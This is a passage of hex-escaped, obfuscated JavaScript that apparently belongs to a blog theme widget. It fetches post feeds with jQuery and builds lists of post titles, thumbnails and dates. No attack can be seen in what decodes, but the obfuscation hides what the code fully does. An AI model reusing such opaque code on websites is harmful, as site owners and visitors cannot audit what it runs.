47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x35\x5a\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x75\x2b\x61\x5b\x34\x49\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x48\x5d\x2b\x49\x2b\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x45\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x76\x5d\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x4d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x74\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x74\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x35\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x36\x75\x5d\x2b\x75\x2b\x61\x5b\x3